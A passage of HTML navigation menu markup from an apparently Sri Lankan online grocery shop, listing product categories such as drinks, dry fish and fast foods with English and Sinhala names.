		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37129"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/king-coconut-wine-%e0%b6%ad%e0%b7%90%e0%b6%b6%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b7%80%e0%b6%ba%e0%b7%92%e0%b6%b1%e0%b7%8a/">King Coconut Wine &#8211; තැබිලි වයින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37130"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/milk-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Milk &#8211; කිරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37132"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/porridge-%e0%b6%9a%e0%b7%90%e0%b6%b3/">Porridge &#8211; කැඳ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37121"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37133"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/ranawara-%e0%b6%bb%e0%b6%ab%e0%b7%80%e0%b6%bb%e0%b7%8f/">Ranawara &#8211; රණවරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37134"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/tea-%e0%b6%ad%e0%b7%9a-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Tea &#8211; තේ කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37135"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/water-bottle-%e0%b7%80%e0%b6%ad%e0%b7%94%e0%b6%bb-%e0%b6%b6%e0%b7%9d%e0%b6%ad%e0%b6%bd%e0%b7%8a/">Water Bottle &#8211; වතුර බෝතල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38209"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/wine-%e0%b7%80%e0%b6%ba%e0%b7%92%e0%b6%b1%e0%b7%8a/">Wine &#8211; වයින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37131"><a href="https://gewattha.com/product-category/drinks-%e0%b6%b4%e0%b7%8f%e0%b6%b1-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/other-drinks-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%8f%e0%b6%b1/">Other Drinks &#8211; වෙනත් පාන</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-product_cat-parent menu-item-has-children menu-item-37154 active"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/">Dry Fish කරවල</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37150"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37155"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/angulu-abroad-%e0%b6%85%e0%b6%9f%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Angulu Abroad &#8211; අඟුළු විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37156"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/angulu-lanka-%e0%b6%85%e0%b6%9f%e0%b7%94%e0%b7%85%e0%b7%94-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Angulu Lanka &#8211; අඟුළු ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37157"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cape-mackeral-%e0%b6%bd%e0%b7%92%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f/">Cape Mackeral &#8211; ලින්නා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37158"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cooney-%e0%b6%9a%e0%b7%96%e0%b6%b1%e0%b7%92/">Cooney &#8211; කූනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37159"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/cuttle-fish-%e0%b6%af%e0%b7%90%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Cuttle Fish &#8211; දැල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37160"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/fish-eggs-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb/">Fish eggs &#8211; මාළු බිත්තර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37161"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/hurulla-%e0%b7%84%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Hurulla &#8211; හුරුල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37162"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/katta-abroad-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Katta Abroad &#8211; කට්ටා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37163"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/katta-lanka-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Katta Lanka &#8211; කට්ටා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37164"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/keeramin-abroad-%e0%b6%9a%e0%b7%93%e0%b6%bb%e0%b7%8f%e0%b6%b8%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Keeramin Abroad &#8211; කීරාමින් විදේශ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37152"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37165"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/keeramin-lanka-%e0%b6%9a%e0%b7%93%e0%b6%bb%e0%b7%8f%e0%b6%b8%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Keeramin Lanka &#8211; කීරාමින් ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37166"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/king-mackeral-%e0%b6%ad%e0%b7%9d%e0%b6%bb%e0%b7%8f/">King Mackeral &#8211; තෝරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37167"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/koppara-abroad-%e0%b6%9a%e0%b7%9c%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b6%bb%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Koppara Abroad &#8211; කොප්පරා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37168"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/koppara-lanka-%e0%b6%9a%e0%b7%9c%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b6%bb-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Koppara Lanka &#8211; කොප්පර ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37169"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/maldivian-fish-%e0%b6%8b%e0%b6%b6%e0%b6%bd%e0%b6%9a%e0%b6%a9/">Maldivian Fish &#8211; උබලකඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37170"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/milk-shark-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92-%e0%b6%b8%e0%b7%9d%e0%b6%bb%e0%b7%8f/">Milk Shark &#8211; කිරි මෝරා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37171"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/mudu-kukula-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%94-%e0%b6%9a%e0%b7%94%e0%b6%9a%e0%b7%94%e0%b6%bd%e0%b7%8f/">Mudu Kukula &#8211; මුදු කුකුලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37173"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/pony-fish-%e0%b6%9a%e0%b7%8f%e0%b6%bb%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%8f/">Pony Fish &#8211; කාරල්ලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37174"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sansuru-abroad-%e0%b6%ad%e0%b6%bd%e0%b6%b4%e0%b6%ad%e0%b7%8a-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Sansuru Abroad &#8211; තලපත් විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37175"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sansuru-lanka-%e0%b6%ad%e0%b6%bd%e0%b6%b4%e0%b6%ad%e0%b7%8a-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Sansuru Lanka &#8211; තලපත් ලංකා</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-37153 active"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37176"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/shark-abroad-%e0%b6%b8%e0%b7%9d%e0%b6%bb%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Shark Abroad &#8211; මෝරා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37184"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/shark-lanka-%e0%b6%b8%e0%b7%9d%e0%b6%bb-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f%e0%b7%80/">Shark Lanka &#8211; මෝර ලංකාව</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37177"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/skipjack-tuna-%e0%b6%b6%e0%b6%bd%e0%b6%ba%e0%b7%8f/">Skipjack Tuna &#8211; බලයා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37178"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sprats-abroad-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Sprats Abroad &#8211; හාල්මැස්සා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37179"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/sprats-lanka-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a%e0%b6%b8%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Sprats Lanka &#8211; හාල්මැස්සා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37180"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/wanna-goa-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%9a%e0%b7%81/">Wanna Goa &#8211; වන්නා විදේශ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37181"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/wanna-lanka-%e0%b7%80%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f-%e0%b6%bd%e0%b6%82%e0%b6%9a%e0%b7%8f/">Wanna Lanka &#8211; වන්නා ලංකා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-37183 active"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/yellowfin-tuna-%e0%b6%9a%e0%b7%99%e0%b6%bd%e0%b7%80%e0%b6%bd%e0%b7%8a%e0%b6%bd/">Yellowfin Tuna &#8211; කෙලවල්ල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37172"><a href="https://gewattha.com/product-category/dry-fish-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b6%bd/other-dry-fish-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94/">Other Dry Fish &#8211; වෙනත් මාළු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37189"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Fast Foods ක්ෂණික ආහාර</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37185"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37205"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/aperitif-%e0%b6%b6%e0%b6%ba%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Aperitif &#8211; බයිට්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37206"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/bakery-%e0%b6%b6%e0%b7%9a%e0%b6%9a%e0%b6%bb%e0%b7%92/">Bakery &#8211; බේකරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37207"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/biryani-%e0%b6%b6%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b7%8f%e0%b6%b1%e0%b7%92/">Biryani &#8211; බුරියානි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37208"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/bun-%e0%b6%b6%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Bun &#8211; බනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37209"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/burger-%e0%b6%b6%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Burger &#8211; බර්ග</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37210"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cakes-%e0%b6%9a%e0%b7%9a%e0%b6%9a%e0%b7%8a/">Cakes &#8211; කේක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37211"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cassava-chips-%e0%b6%b8%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%9c%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f-%e0%b6%b4%e0%b7%99%e0%b6%ad%e0%b7%92/">Cassava Chips &#8211; මඤ්ඤොක්කා පෙති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37212"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/curry-%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b7%8f%e0%b6%82%e0%b6%a2%e0%b6%b1/">Curry &#8211; ව්‍යාංජන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37213"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/custards-%e0%b6%9a%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b6%a9%e0%b7%8a/">Custards &#8211; කස්ටඩ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37214"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/desserts-%e0%b6%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b4%e0%b7%83/">Desserts &#8211; අතුරුපස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37215"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dhal-vade-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b7%94-%e0%b7%80%e0%b6%a9%e0%b7%9a/">Dhal Vade &#8211; පරිප්පු වඩේ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37216"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dosa-%e0%b6%ad%e0%b7%9d%e0%b7%83/">Dosa &#8211; තෝස</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37186"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37217"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/doughnuts-%e0%b6%a9%e0%b7%9d%e0%b6%b1%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Doughnuts &#8211; ඩෝනට්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37218"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/egg-hoppers-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b6%86%e0%b6%b4%e0%b7%8a%e0%b6%b4/">Egg Hoppers &#8211; බිත්තර ආප්ප</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37219"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/egg-rolls-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b6%bb%e0%b7%9d%e0%b6%bd%e0%b7%8a%e0%b7%83%e0%b7%8a/">Egg Rolls &#8211; බිත්තර රෝල්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37190"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/falafel-%e0%b7%86%e0%b6%bd%e0%b7%8f%e0%b7%86%e0%b7%99%e0%b6%bd%e0%b7%8a/">Falafel &#8211; ෆලාෆෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37191"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fish-bun-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%b6%e0%b6%b1%e0%b7%92%e0%b7%83%e0%b7%8a/">Fish Bun &#8211; මාළු බනිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37192"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fish-cutlet-%e0%b6%b8%e0%b7%8f%e0%b7%85%e0%b7%94-%e0%b6%9a%e0%b6%a7%e0%b7%8a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Fish Cutlet &#8211; මාළු කට්ලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37193"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/french-fries-%e0%b6%85%e0%b6%bd-%e0%b6%ad%e0%b7%93%e0%b6%bb%e0%b7%94/">French Fries &#8211; අල තීරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37194"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/fried-rice-%e0%b7%86%e0%b7%8a%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b6%a9%e0%b7%8a-%e0%b6%bb%e0%b6%ba%e0%b7%92%e0%b7%83%e0%b7%8a/">Fried Rice &#8211; ෆ්රයිඩ් රයිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37195"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/kebab-%e0%b6%9a%e0%b7%99%e0%b6%b6%e0%b7%8f%e0%b6%b6%e0%b7%8a/">Kebab &#8211; කෙබාබ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37196"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/kotthu-roti-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b7%94-%e0%b6%bb%e0%b7%9c%e0%b6%a7%e0%b7%92/">Kotthu Roti &#8211; කොත්තු රොටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37197"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/maccheroni-%e0%b6%b8%e0%b7%90%e0%b6%9a%e0%b6%bb%e0%b7%9d%e0%b6%b1%e0%b7%92/">Maccheroni &#8211; මැකරෝනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37198"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/milk-rice-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b6%b6%e0%b6%ad%e0%b7%8a/">Milk Rice &#8211; කිරිබත්</a></li>
